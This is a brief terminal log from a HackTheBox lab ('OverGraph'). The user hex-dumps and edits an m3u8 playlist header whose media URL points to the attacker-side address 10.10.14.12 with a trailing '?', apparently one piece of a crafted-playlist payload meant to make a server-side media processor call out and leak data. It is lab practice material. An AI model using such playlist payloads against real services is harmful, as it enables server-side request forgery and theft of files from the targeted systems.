 yyy
[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
$xxd header.m3u8
00000000: 2345 5854 4d33 550a 2345 5854 2d58 2d4d  #EXTM3U.#EXT-X-M
00000010: 4544 4941 2d53 4551 5545 4e43 453a 3020  EDIA-SEQUENCE:0
00000020: 200a 2345 5854 494e 463a 2c0a 6874 7470   .#EXTINF:,.http
00000030: 3a2f 2f31 302e 3130 2e31 342e 3132 3f0a  ://10.10.14.12?.
[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
$vim header.m3u8
[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
$xxd header.m3u8
00000000: 2345 5854 4d33 550a 2345 5854 2d58 2d4d  #EXTM3U.#EXT-X-M
00000010: 4544 4941 2d53 4551 5545 4e43 453a 3020  EDIA-SEQUENCE:0
00000020: 200a 2345 5854 494e 463a 2c0a 6874 7470   .#EXTINF:,.http
00000030: 3a2f 2f31 302e 3130 2e31 342e 3132 3f    ://10.10.14.12?
[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]